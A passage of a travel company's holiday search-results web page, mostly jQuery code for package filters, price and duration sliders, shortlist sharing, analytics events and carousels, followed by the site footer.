                $('.holi_type,.theme-chk,.countrycheck,.citycheck').prop("checked", false);
                filterData.PRICE = [19375, 115000];
               // $('#range1').val(115000).trigger('input'); // Reset to 100 (or any default)
                // $('#range1')[0].dispatchEvent(new Event("input", { bubbles: true }));  
                priceSliderInput.noUiSlider.reset();
                $("#priceslider1")[0].noUiSlider.set([19375, 115000]);

                filterData.DURATION = [3, 7];
               durationSliderInput.noUiSlider.reset();
                 //$('#range2').val(7).trigger('input'); // Reset to 100 (or any default)
                // $('#range2')[0].dispatchEvent(new Event("input", { bubbles: true }));
                     $('.owl-item .item.selected').each(function () {
  $(this).removeClass('selected');
     $(this).closest('.owl-item').show();

  });

                break;
            case 'flight':
                filterData.FLIGHT = 2;
                $('.flight-sel').removeClass('btn-toogle');
                                             removeFilterByType('flight');

               
                break;
            case 'htype':
                filterData.TYPE = [];
                $('.holi_type').prop("checked", false);
                                             removeFilterByType('holi_type');

                break;
            case 'price':
                filterData.PRICE = [19375, 115000];
               priceSliderInput.noUiSlider.reset();
                               $("#priceslider1")[0].noUiSlider.set([19375, 115000]);

              // $('#range1').val(115000).trigger('input'); // Reset to 100 (or any default)
               //  $('#range1')[0].dispatchEvent(new Event("input", { bubbles: true }));  
                             removeFilterByType('budget');

                break;
            case 'duration':
           // alert('duration case');
                filterData.DURATION = [3, 7];
                durationSliderInput.noUiSlider.reset();
                 // $('#range2').val(7).trigger('input'); // Reset to 100 (or any default)
                 // $('#range2')[0].dispatchEvent(new Event("input", { bubbles: true }));
              removeFilterByType('duration');


                break;
            case 'theme':
                filterData.THEME = [];
                //$('.theme-chk').prop("checked", false);
                 $('.filter-control').removeClass('d-flex');
                break;
            case 'country':
                filterData.COUNTRY = [];


                $('.countrycheck').prop("checked", false);
                  //$("#countrySearch").val('').trigger('change').focus();
                  $(".country-list div").removeClass("hidden");
                  $('.show-country').show();
                  $('.show-less-country').hide();
                  $(".country-list div:gt(4)").hide();
               
              removeFilterByType('country');
                break;
            case 'city':
                filterData.CITY = [];
                $('.citycheck').prop("checked", false);
               //  $("#city").val('').trigger('change').focus();
                 $(".city-list div").removeClass("hidden");
                 $('.show-city').show();
                  $('.show-less-city').hide();
                  $(".city-list div:gt(4)").hide();
                                removeFilterByType('city');

                break;
        }

        var activeElement = $('.flight-sel.btn-toogle');

// Check if such an element exists
if (activeElement.length > 0) {
    // Get the 'data-val' attribute of the element
         var flight_set = $('.flight-sel.btn-toogle').attr('data-val');
         //alert(flight_set);
    filterData["FLIGHT"] =flight_set;
} else {
             filterData["FLIGHT"] =2;
}

        $( ".prlabel" ).each(function() {

            var slashed = $(this).data('slashed');
           var fprice = $(this).data('fprice');
            var _tosetPrice = $(this).data('wprice');
            var _wfsprice = $(this).data('wfsprice');
            
              if(slashed>0){
                wpdrice = $(this).data('wpdrice');
                 $( ".slashed" ).each(function() {
                  var wprice = $(this).data('wprice');
                  if(wprice>0){
                    $(this).text('₹ '+wprice.toLocaleString());
                  }
                  

                 });
                 if(wpdrice>0){
                 $(this).text('₹ '+wpdrice.toLocaleString());
               }
               }else{

                var wprice = $(this).data('wprice');
                 if(wprice>0){
                $(this).text('₹ '+wprice.toLocaleString());
              }
               }       
        });
        set_flight(filterData["FLIGHT"]);
        filterObjectArray(_listOj,filterData);  
        //$(".no-results-found").hide();
        //filterObjectArray(_listOj,filterData);
    }

     $(document).on("click", "#sharebtn" , function() {
         $('.mail-checkbox').toggle();
    });  

    $(document).on("click", ".shortList" , function() {
        var shortList_=0;
        _shortList=$('.shortList:checked').length;
        if(_shortList < 6 ){
            $('.shareShortlistedCount').text(_shortList);
            share_shortlist(1);
        }else{
           $(this).prop("checked", false);
           $('#email-this-search-modal-max').modal('show');
        }
    });
  
    $("#emailThisSearchBtn").click(function() {
        share_shortlist();
    });

    function share_shortlist(iswhatsapp=0){
        var shortListCheckBox = [];
        $(".shortList:checked").each(function() {
          shortListCheckBox.push($(this).val());
      });
       
        $.ajax({
            type: "POST",
            url: "https://www.akbartravels.com/holidays/home/search_email/"+iswhatsapp,
            data:  "shortListCheckbox=" + shortListCheckBox+"&flight="+ $('.flightSelVal').val()+"&email="+ $('#emailThis').val()+"&searchtext="+ $('#destination_name').val(),
            success: function(ajaxResult) {
                var ajaxResultData = jQuery.parseJSON(ajaxResult);
             //   console.log($('#search-text').val());
                if(ajaxResultData.status==1){
                    if(iswhatsapp==1){
                        $('#whatsappshare').empty();
                        $('#whatsappshare').html(ajaxResultData.html);
                    }else{
                        $('#email-this-search-modal').modal('hide');
                        $('#email-this-search-modal-max').modal('hide');
                        $('#email-this-search-modal-failure').modal('hide');
                        $('#email-this-search-modal-success').modal('show');
                    }

                }else{
                    if(iswhatsapp==1){

                    }else{
                     $('#email-this-search-modal').modal('hide');
                     $('#email-this-search-modal-max').modal('hide');
                     $('#email-this-search-modal-success').modal('hide');
                     $('#email-this-search-modal-failure').modal('show');
                 }

             }
         }

     });
    }
     function set_flight(withFlight=0){
      
        $.ajax({
            type: "POST",
            url: "https://www.akbartravels.com/holidays/home/set_flightstatus/",
            data:  "withFlight=" + withFlight,
            success: function(ajaxResult) {
         }

     });
    }


    /*faq View all and view less*/

    $(".faq-list .faq-item:gt(4):not(:first-child)").hide();
    $('.show-more-faq').click(function(){
      $(".faq-list .faq-item:gt(4)").show('slow');
      $('.show-more-faq').hide();
      $('.show-less-faq').show();

    });
    $('.show-less-faq').click(function(){
      $(".faq-list .faq-item:gt(4)").hide('slow');
      $('.show-more-faq').show();
      $('.show-less-faq').hide();

    });
    /*faq View all and view less*/

    /*country View all and view less*/

    $(".country-list div:gt(4):not(:first-child)").hide();
    $('.show-country').click(function(){
      $(".country-list div:gt(4)").show('slow');
      $('.show-country').hide();
      $('.show-less-country').show();

    });
    $('.show-less-country').click(function(){
      $(".country-list div:gt(4)").hide('slow');
      $('.show-country').show();
      $('.show-less-country').hide();

    });
    /*city View all and view less*/

    $(".city-list div:gt(4):not(:first-child)").hide();
    $('.show-city').click(function(){
      $(".city-list div:gt(4)").show('slow');
      $('.show-city').hide();
      $('.show-less-city').show();

    });
    $('.show-less-city').click(function(){
      $(".city-list div:gt(4)").hide('slow');
      $('.show-city').show();
      $('.show-less-city').hide();

    });
    


    
    function filterObjectArray(data,filterData) {
                     $(".pkgListShimmerEffect").show();

            $(".shimmerEffect").addClass("shimmer");

      setTimeout(function() {
  


               $(".pkgResult").hide();
                var scroll_value = $("#packageResult").scrollTop();
                var scroll_windows = $(window).scrollTop();
                //    alert(scroll_value);
                $("#packageResult").animate({
                    scrollTop: scroll_value
                }, "fast");
                // alert(scroll_windows);
                if (scroll_windows > 239) {
                    $("body,html").animate({
                        scrollTop: 239
                    }, "fast");
                }
            }, 5);

      if ($(".flight-sel").hasClass('btn-toogle')) {
               active_flight=1;
            }else {
               active_flight=0;
            }

        var result = data.filter((item, index) => {
//console.log("itemmm"+item.THEME);
  //  console.log("----------Filter Data------"+filterData['THEME']);
    // console.log("----------item Data------"+item.THEME);


            return (
                item.PRICE >= filterData['PRICE'][0] && item.PRICE <= filterData['PRICE'][1]
                 && (filterData['FLIGHT']==2 && active_flight==1 ? item.BPRICE>0 :true)
                && item.DURATION >= filterData['DURATION'][0] && item.DURATION <= filterData['DURATION'][1]
                && (filterData['FLIGHT']!=2 ? parseInt(filterData['FLIGHT']) === parseInt(item.FLIGHT) : true) 
 
                //&& (filterData['FLIGHT']==2   item.BPRICE>0  )

                && (filterData['TYPE'].length > 0 ? filterData['TYPE'].includes(item.TYPE) : true) 
                 && (filterData['THEME'].length > 0 ? filterData['THEME'].some(r=> item.THEME.includes(r)) : true) 
 
                && (filterData['COUNTRY'].length > 0 ? filterData['COUNTRY'].some(r=> item.COUNTRY.includes(r)) : true) 
                && (filterData['CITY'].length > 0 ? filterData['CITY'].some(r=> item.CITY.includes(r)) : true) 
            )
            ? item : '';
        }, []);

      //   console.log("length-"+result.length);
        if(result.length==0){
          $(".no-results-found").show();
          $(".no-package-found").hide();
         // console.log(1111);
        }else{

          $(".no-results-found").hide();
        }
        var minnight = 3;
            var maxnight = 7;
            var minPrice = 19375;
            var maxPrice = 115000;
            var active_flight=0;
            if ($(".flight-sel").hasClass('btn-toogle')) {
               active_flight=1;
              // alert("flight tab selected");
            }else {
               active_flight=0;
            }
   /*         if (
                filterData['PRICE'][0] == minPrice && filterData['PRICE'][1] == maxPrice &&
                filterData['DURATION'][0] == minnight && filterData['DURATION'][1] == maxnight &&
                active_flight == 0 &&
                filterData['TYPE'].length === 0 &&
                filterData['THEME'].length === 0 &&
                filterData['COUNTRY'].length === 0 &&
                filterData['CITY'].length === 0
            ) {
                             alert("flight tab selected -display none");

                $('.green-circle').css('display', 'none'); // If all filter data nodes are empty, include all items
            } else {
                $('.green-circle').css('display', 'block');
            }*/

       $(".itinerary").hide();

        $('.pkg-counter').text(result.length);
        //$('.greytextn').text(result.length);

        setTimeout(function() {
                // Simulate content load - Remove shimmer effect after 1 seconds
    $(".shimmerEffect").removeClass("shimmer");

         $(".pkgListShimmerEffect").hide();
         var _FiltersThemes=_master_theme_filter1='';
         //var _themesAr1=new Array();
         var myarray =[];
         var myarray2 =[];
        // console.log(result.length);
         for (var i = 0; i<result.length; i++) {
            $('#'+result[i]['ITID']).show();
           
            var _FiltersThemes = $("#"+result[i]['ITID']).data('themes').toString();
            //myarray.push(_FiltersThemes);

          
          var dd= _FiltersThemes.split(",");
          $.each(dd,function(j){
              myarray.push(dd[j]);
          });
        }
        
       
        var unique = myarray.filter(onlyUnique).toString();
       
        var themesAr= unique.split(",");

        
        
    },1000);

       
       
}
    function onlyUnique(value, index, array) {
  return array.indexOf(value) === index;
}
  // Budget range 1 start //

class RangeSlidingValue {
  constructor(inputElement, callbacks = {}) {
    this.input = inputElement;
    this.output = inputElement.closest('.range')?.querySelector('[data-tip]');
    this.values = this.output?.querySelector("[data-values]");
    this.callbacks = callbacks;
    this.init();
  }

  init() {
  this.populateValues();
  this.update(); // Just update UI without firing callback
  this.input?.addEventListener("input", (e) => this.update(e, true)); // only fire callback on actual user input
}

  populateValues() {
    if (!this.values) return;
    this.values.innerHTML = '';
    const digitSpan = document.createElement("span");
    digitSpan.className = "range-output-value";

    const min = parseInt(this.input.min) || 0;
    const max = parseInt(this.input.max) || 100;
    const step = 500;

    for (let v = min; v <= max; v += step) {
      const newSpan = digitSpan.cloneNode();
      newSpan.innerText = v;
      this.values.appendChild(newSpan);
    }

    if ((max - min) % step !== 0) {
      const newSpan = digitSpan.cloneNode();
      newSpan.innerText = max;
      this.values.appendChild(newSpan);
    }
  }

  update(e = null, triggerCallback = false) {
 // let value = this.input.defaultValue;
   let value = this.input.value; //  Always get the latest value directly


  if (e) value = e.target?.value;
  else this.input.value = value;

  const min = parseInt(this.input.min) || 0;
  const max = parseInt(this.input.max) || 100;
  const possibleValues = max - min;
  const relativeValue = (value - min) / possibleValues;
  const percent = +(relativeValue * 100).toFixed(2);
  const transX = +(-2 * relativeValue * possibleValues).toFixed(2);

  this.input?.style.setProperty("--percent", `${percent}%`);
  this.output?.style.setProperty("--percent", `${percent}%`);
  this.output.textContent = value;

  //Trigger callback only when sliding
  if (triggerCallback) {
    const id = this.input.id;
    if (this.callbacks[id]) {
      this.callbacks[id](value);
    }
  }
}


}
window.addEventListener("DOMContentLoaded", () => {
  const callbacks = {
    range1: function (val) {
     // console.log("range1 changed to", val);
      // do something
        filterData["PRICE"] = [parseInt(19375), parseInt(val)];
        filterObjectArray(_listOj, filterData);
        var minPrice=19375;
        var _maxrice=115000;
        var _blabel='Budget ₹'+minPrice.toLocaleString()+'- ₹'+parseInt(val).toLocaleString();

          /*  if(_maxrice===parseInt(val)){

            }else{*/
                        applyFilter('budget', _blabel, parseInt(val));

           // }



    },
    range2: function (val) {
     // console.log("range2 changed to", val);
      //alert(parseInt(val));
         filterData["DURATION"] = [parseInt(3), parseInt(val)];
        filterObjectArray(_listOj, filterData);
                var _dlabel='Duration is 3N - '+parseInt(val)+'N';

                        applyFilter('duration',_dlabel, parseInt(val));

    }
  };

  document.querySelectorAll('.range-input').forEach(input => {
    new RangeSlidingValue(input, callbacks);
  });
});
  // Budget range1 end //

$(document).ready(function () {
  
    // Add shimmer effect to nav items, carousel items, and text
    $(".shimmer").addClass("shimmer");
    //$(".nav-item,.text-4,.m-0,.owl-prev,.owl-next,.mr-4,.hname,.line-height-4,.text-2 ,.my-3,.simple-ul7,.bd-highlight,.dot").addClass("shimmer2");
  // $(".text-23").addClass("shimmer3");
  //$(".homecalander").removeClass("shimmer2");
  
    // Simulate content load - Remove shimmer effect after 2 seconds
     setTimeout(function () {
    $(".shimmer").removeClass("shimmer");
     //$(".nav-item,.text-4,.m-0,.owl-prev,.owl-next,.mr-4,.hname,.line-height-4,.text-2 ,.my-3,.simple-ul7,.text-6").removeClass("shimmer2");
   //$(".text-23").removeClass("shimmer3");
 }, 1000);
});

if (_listOj.length > 0) {

           var minPrice = 19375;
var maxPrice = 115000;
var preBudgetFilterApply=0;
var budgetAmount=0;
if(budgetAmount==0){

     budgetAmount=maxPrice;
}
if(preBudgetFilterApply===1 && budgetAmount>0 ){

     // [preBudgetFilterApply] => 1
 //    [budgetAmount] => 10000
       var _blabel='Budget ₹'+parseInt(minPrice).toLocaleString()+'- ₹'+parseInt(budgetAmount).toLocaleString();

    
                        applyFilter('budget', _blabel, parseInt(budgetAmount));


        filterData["PRICE"] = [parseInt(minPrice), parseInt(budgetAmount)];
        filterObjectArray(_listOj, filterData);
}

var priceSliderInput = document.getElementById('priceslider1');
if (minPrice < maxPrice) {
     noUiSlider.create(priceSliderInput, {
        start: [minPrice, budgetAmount],
        connect: true,
        step: 1,
        orientation: 'horizontal',
        range: {
            'min': minPrice,
            'max': maxPrice
        },
        margin: 100, // Minimum distance between handle
        format: {
            to: function (value) {
                return '' + Math.round(value);
            },
            from: function (value) {
                return Number(value.replace('₹', ''));
            }
        }
    });


    priceSliderInput.noUiSlider.on("change", function(values, handle, unencoded, tap, positions) {
             
        var _blabel='Budget ₹'+parseInt(values[0]).toLocaleString()+'- ₹'+parseInt(values[1]).toLocaleString();

    
                        applyFilter('budget', _blabel, parseInt(values[1]));


        filterData["PRICE"] = [parseInt(values[0]), parseInt(values[1])];
        filterObjectArray(_listOj, filterData);
    });

}



// Initialize Duration Slider
var minNight = 3;
var maxNight = 7;


var durationSliderInput = document.getElementById('durationslider1');
if (minNight < maxNight) {
    noUiSlider.create(durationSliderInput, {
        start: [minNight, maxNight],
        connect: true,
        step: 1,
        orientation: 'horizontal',
        range: {
            'min': minNight,
            'max': maxNight
        },
        margin: 1, // Minimum distance between handles
        format: {
            to: function (value) {
                return Math.round(value);
            },
            from: function (value) {
                return Number(value.replace(' N', ''));
            }
        }
    });

    // Update filter data on slider change
    durationSliderInput.noUiSlider.on("change", function(values, handle, unencoded, tap, positions) {

           var _dlabel='Duration is '+parseInt(values[0])+'N - '+parseInt(values[1])+'N';

    
                        applyFilter('duration', _dlabel, parseInt(values[1]));


        filterData["DURATION"] = [parseInt(values[0]), parseInt(values[1])];
        filterObjectArray(_listOj, filterData);
    });

}

 
        }


$('#read-more').click(function(e) {
    $(".seo").toggleClass('read_less');
    const $this = $(this);
    const moreText = $this.text().trim();
    $(".seo").animate({ scrollTop: 0 }, 300);
    if (moreText === 'Read More') {
    $this.text('Read Less');

  }else {
    $this.text('Read More');

  }

});
$('.faq-question').on('click', function () {
      const $item = $(this).closest('.faq-item');
      const isActive = $item.hasClass('active');

      // Collapse all
      $('.faq-item').removeClass('active');
      $('.faq-item .toggle-icon').text('+');

      // Expand the clicked one if it wasn't already active
      if (!isActive) {
        $item.addClass('active');
        $item.find('.toggle-icon').text('−');
      }
    });
updateImageLoadingPriority();

function updateImageLoadingPriority() {
  const images = document.querySelectorAll('.pkg-img');
  
  images.forEach((img, index) => {
    const src = img.getAttribute('data-src');
    if (!src) return;

    // Set image src to trigger load
    img.setAttribute('src', src);

    if (index < 2) {
      // First 2 images – Load eagerly and prioritize fetch
      img.setAttribute('loading', 'eager');
      img.setAttribute('fetchpriority', 'high');
      img.setAttribute('decoding', 'sync');
    } else {
      //All other images – Lazy load
      img.setAttribute('loading', 'lazy');
      img.setAttribute('fetchpriority', 'auto');
      img.setAttribute('decoding', 'async');
    }
  });
}



//Clever Tap
$(document).on('click', '.pkgResult', function() {
     var pkgName = $(this).find("a.text-dark").text().trim();

    const eventData = {
        "PackageName":pkgName,
        "Date": getFormattedDateTime(),
        "platform": platform()
    };

    clevertap.event.push("Holiday SRP View Details Click", eventData);
});
$(document).on('click', '#enqSubmitBtn', function() {
     var pkgName = $(this).data('ptitle');
     var enqName = $("#enqName").val();
     var enqEmail = $("#enqEmail").val();
     var chkphone = $("#chkphone").val();

    const eventData = {
        "PackageName":pkgName,
        "enqName":enqName,
        "enqEmail":enqEmail,
        "chkphone":chkphone,
        "Date": getFormattedDateTime(),
        "platform": platform()
    };
    //alert(eventData);
     
    clevertap.event.push("Holiday SRP Enquiry Button Click", eventData);
});
$(document).on('click', '#enqSubmitBtn1', function() {
     var pkgName = $(this).data('ptitle');
     var enqName = $("#enqName").val();
     var enqEmail = $("#enqEmail").val();
     var chkphone1 = $("#chkphone1").val();

    const eventData = {
        "PackageName":pkgName,
        "enqName":enqName,
        "enqEmail":enqEmail,
        "chkphone":chkphone1,
        "Date": getFormattedDateTime(),
        "platform": platform()
    };
    //alert(eventData);
     
    clevertap.event.push("Holiday SRP Need Assistance Form Submit", eventData);
});
$(document).on('click', '.theme-filter-control', function() {
     var theme = $(this).data('name');

    const eventData = {
        "ThemeName":theme,
        "Date": getFormattedDateTime(),
        "platform": platform()
    };
     
    clevertap.event.push("Holiday SRP Theme Selected", eventData);
});
$(document).on('click', '.enq-whatsapp', function() {
     var PackageName = $(this).data('ptitle');

    const eventData = {
        "PackageName":PackageName,
        "Date": getFormattedDateTime(),
        "platform": platform()
    };
     
    clevertap.event.push("Holiday SRP Whatsapp Enquiry", eventData);
});

//END
</script>

<script>
    $(document).ready(function() {

$(document).on('click', '.adsWhatsApp', function() {
    // var PackageName = $(this).data('ptitle');
     var PackageId = $(this).data('package');
     var page="Search Result";
     var curURL="https://www.akbartravels.com/holidays/india-tour-packages/darjeeling-tour-packages";

     var _adsWhatsApp = 0;
    if(_adsWhatsApp==1){
      
        $.ajax({
            type: "POST",
            url: "https://www.akbartravels.com/holidays/home/ads_whatsapp_enquiry/"+_adsWhatsApp,
            data:  "package_id=" + PackageId+"&page="+page+"&curURL="+ curURL,
            success: function(ajaxResult) {
  
         }

     });
        }


});
});
/*   $(document).ready(function () {
      // Show overlay when dropdown is shown
      let dropdownOpen = false;
      $('#searchInput').on('click', function () {
        // $(this).siblings('.dropdown-menu').addClass('show'); // manually open menu
        
        const $menu = $(this).siblings('.dropdown-menu');
        const $overlay = $(this).siblings('.dropdown-overlay');
        const menuHeight = $menu.outerHeight();
        if (dropdownOpen) {

            $(this).siblings('.dropdown-overlay').fadeOut(200);
            $overlay.css({
      display: 'block',
      height: menuHeight + 'px'
    });
//alert("kkkkkkkk");
        }else{
        $(this).siblings('.dropdown-overlay').fadeIn(200);
    $overlay.css({
      display: 'block',
      height: menuHeight + 'px'
    });
    dropdownOpen = true;

}
      });
    
      $(document).on('click', function (e) {
  if (
    !$(e.target).closest('.dropdown-overlay').length
  ) {
    ///alert("kkkkkkkkk");
    $('.dropdown-menu').removeClass('show');
    $('.dropdown-overlay').fadeOut(200);
  }
});


// Optionally hide on dropdown item click
$('.dropdown-item').on('click', function () {
  $('.dropdown-menu').removeClass('show');
  $('.dropdown-overlay').fadeOut(200);
});
$('#dropdownMenuButton').on('click', function () {
    //alert("ffffffff");
    $('.dropdown-menu').removeClass('show');
    $('.dropdown-overlay').fadeOut(200);
});
    });*/
    </script>

                <!-- Footer
  ============================================= -->
  <footer id="footer" class="pt-5 m-0 bg-white">
    
    <div class="container">
      <div class="row justify-content-between f-modify">
	  
	  
		
		
        <div class="col-md-12 mb-3 mb-md-0 ">
			<ul class="list-inline list-item2 text-1 m-0 border-top border-bottom d-flex align-items-center justify-content-center">
				
				
					<li class="list-inline-item" >WE ACCEPT</li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/visa1.jpg" alt="Visa"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/master-card.jpg" alt="Master Card"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/diners-club.jpg" alt="Diners Club"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/american-express.jpg" alt="American Express"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/rupay.jpg" alt="Rupay"></li>
			

					<li class="list-inline-item" >MEMBER OFF</li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/incredible-india.jpg" alt="Incredible India"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/iata.jpg" alt="Iata"></li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/tafi.jpg" alt="Tafi"></li>
			
				
				
					<li class="list-inline-item" >CERTIFIED BY</li>
					<li class="list-inline-item" ><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/secure-trus.jpg" alt="Certified  By"></li>
				
			
					<li class="list-inline-item" >Powered BY</li>
					<li class="list-inline-item" > <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/benzy.jpg" alt="Powered BY"></li>
			
			</ul>
			
        </div>
		
		<div class="col-md-12 d-flex flex-column my-4">
          <ul class="social-icons d-flex align-items-center justify-content-center">
			<li class="social-icons-facebook"><a data-toggle="tooltip" href="https://www.facebook.com/AkbarTravels/" target="_blank" title="Facebook"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/facebook-icon.svg" alt="Facebook"></a></li>
			<li class="social-icons-instagram"><a data-toggle="tooltip" href="https://www.instagram.com/akbartravels" target="_blank" title="Instagram"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/instagram-icon.svg" alt="Instagram"></a></li>
            <li class="social-icons-twitter"><a data-toggle="tooltip" href="https://twitter.com/akbartravelsin" target="_blank" title="Twitter"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/twitter-icon.svg" alt="Twitter"></a></li>
          </ul>
        </div>
		
        
      </div>
    </div>
    <div class="w-100 bg-dark">
      <div class="footer-copyright p-0">
        <p class="copyright-text text-white">Copyright © 2025 <a target="_blank" href="https://www.akbartravels.com/">AKBARTRAVELS.COM</a>. ALL RIGHTS RESERVED</p>
      </div>
    </div>
  </footer><!-- Footer end -->
  

        <!-- Back to Top
        ============================================= -->
        <a id="back-to-top" data-toggle="tooltip" title="Back to Top" href="#top"><i class="fa fa-chevron-up"></i></a>
      
	</div>
</body>


<!-- Script -->


<!-- Load jQuery first -->
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/jquery.min.js"></script>

<!-- Load jQuery UI after jQuery -->
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/jquery-ui.min.js"></script>

<!-- Load Bootstrap bundle after jQuery -->
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/bootstrap.bundle.min.js"></script>

<!-- Load other plugin scripts -->
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/owl.carousel.min.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/theme.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/moment.min.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/daterangepicker.js"></script>
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/jquery.magnific-popup.min.js"></script>

<!-- Load Semantic UI last, as it uses jQuery too -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.5.0/components/dropdown.min.js"> </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.5.0/components/transition.min.js"> </script>
 <script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/lightboxed.js"></script> 
 
<script>
	$('.ui.dropdown').dropdown();
	$(function () {
		$('[data-toggle="tooltip"]').tooltip()
	})
	
	


			
	// carousel start//
 





/*		$('.owl-three').owlCarousel({
			margin: 15,
			autoplay:true,
			autoplayTimeout:1000,
			autoplayHoverPause:true,
			nav: true,
            loop:true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'>View All</div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 7.2
				}
			}
		})
		
		$('.owl-four').owlCarousel({
			margin: 20,
			nav: true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'>View All</div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 4.2
				}
			}
		})
		
		$('.owl-five').owlCarousel({
			margin: 20,
			nav: true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 8.2
				}
			}
		})
		
		$('.owl-six').owlCarousel({
			margin: 20,
			nav: true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'>View All</div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 3.9
				}
			}
		})
			    // Refresh Owl Carousel when switching tabs
                $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        $('.owl-six').each(function () {
            var carousel = $(this);
            carousel.trigger('refresh.owl.carousel'); // Refresh after tab switch
        });
    });
		$('.owl-seveen').owlCarousel({
			margin: 20,
			nav: true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'>View All</div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 4
				}
			}
		})
					    // Refresh Owl Carousel when switching tabs
						$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        $('.owl-seveen').each(function () {
            var carousel = $(this);
            carousel.trigger('refresh.owl.carousel'); // Refresh after tab switch
        });
    });
		$('.owl-eight').owlCarousel({
			nav: true,
			navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'>View All</div>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 2
				},
				1000: {
					items: 2.5
				}
			}
		})*/
		
	// carousel start//
		
	$('#hotelsCheckOut').daterangepicker({
		singleDatePicker: true,
		minDate: moment(),
		autoUpdateInput: false,
		}, function(chosen_date) {
	  $('#hotelsCheckOut').val(chosen_date.format('MM-DD-YYYY'));
	});
	
	//Videos popup jQuery 
    var popupvideos = $('.popup-videos');
    if(popupvideos.length){
        $('.popup-videos').magnificPopup({
            disableOn: 10,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        }); 
    }
	
	// multi button selected//
	$('.holidaysetprice').click(function(e) {
		$('.holidaysetprice').removeClass('holidayaddprice');
		$(this).addClass('holidayaddprice');
	});
	
	
	
	
		$( "#slider-range" ).slider({
		  range: true,
		  min: 0,
		  max: 1200,
		  values: [ 125, 980 ],
		  slide: function( event, ui ) {
			$( "#amount" ).val( "$" + ui.values[ 0 ]);
			$( "#amount1" ).val( "$" + ui.values[ 1 ]);
		  }
		});
		$( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ));
		$( "#amount1" ).val( "$" + $( "#slider-range" ).slider( "values", 1 ));




 function validate_form(){
    if(!$('#enqName').val()){
    $("#enqNameStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqNameStyle").removeClass('validate-style');
   }

   if(!$('#enqEmail').val()){
    $("#enqEmailStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqEmailStyle").removeClass('validate-style');
   }
   if(!$('#chkphone').val()){
    $("#enqMobStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqMobStyle").removeClass('validate-style');
   }
var response = grecaptcha.getResponse();
  if(response=="" || response==null) 
  { 
   
    $("#enqSubmitBtn").prop("disabled", true);
    //reCaptcha not verified
   $(".errorcaptcha").text('Please verify captcha');
    return false;
  }
  validate_phone(); 
 }
  function validate_form1(){
    if(!$('#enqName').val()){
    $("#enqNameStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqNameStyle").removeClass('validate-style');
   }

   if(!$('#enqEmail').val()){
    $("#enqEmailStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqEmailStyle").removeClass('validate-style');
   }
   if(!$('#chkphone1').val()){
    $("#enqMobStyle").addClass('validate-style');
     return false;
   }else {
    $("#enqMobStyle").removeClass('validate-style');
   }
/*var response = grecaptcha.getResponse();
  if(response=="" || response==null) 
  { 
   
    $("#enqSubmitBtn1").prop("disabled", true);
